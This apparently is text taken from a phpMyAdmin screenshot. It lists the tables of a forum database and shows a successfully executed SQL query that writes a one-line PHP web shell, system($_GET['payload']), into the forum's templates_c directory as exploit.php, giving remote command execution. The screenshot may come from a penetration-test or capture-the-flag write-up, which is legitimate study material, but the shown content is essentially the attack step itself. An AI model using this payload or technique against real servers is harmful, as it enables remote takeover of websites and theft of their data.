 phpMyAdmin
forum_db
mlf2_banlists
mlf2_categories
mlf2_entries
mlf2_entries_cache
mlf2_logincontrol
mlf2_pages
mlf2_settings
mlf2_smilies
mlf2_userdata
mlf2_userdata_cache
mlf2_useronline
Create table
localhost forum_db mlf2_userdata
Browse Structure SQL Search Insert Export Import Operations Tracking
Your SQL query has been executed successfully ( Query took 0.0002 sec )
SELECT '<?php system($_GET["payload"]); ?>'
INTO OUTFILE "/var/www/forum/templates_c/exploit.php"
Run SQL query/queries on database forum_db:
SELECT '<?php system($_GET["payload"]); ?>' INTO OUTFILE "/var/www/forum/templates_c/exploit.php"
SELECT * SELECT INSERT UPDATE DELETE Clear